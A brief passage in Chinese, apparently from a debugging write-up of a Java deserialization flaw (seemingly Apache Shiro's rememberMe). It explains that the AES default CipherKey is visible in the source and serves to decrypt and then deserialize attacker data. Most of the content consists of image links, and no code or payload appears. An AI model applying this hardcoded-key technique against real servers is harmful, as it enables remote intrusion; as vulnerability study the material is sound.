
先 decrypt

虽然是 AES 加密, 但是默认的 CipherKey 往上翻就能看到

在构造方法里会将 CipherKey 设置成 EncryptionCipherKey 和 DecryptionCipherKey 分别用于加解密 (对于对称加密都一样)
然后 deserialize (这里调试的时候换了一次能够成功解密的 payload)

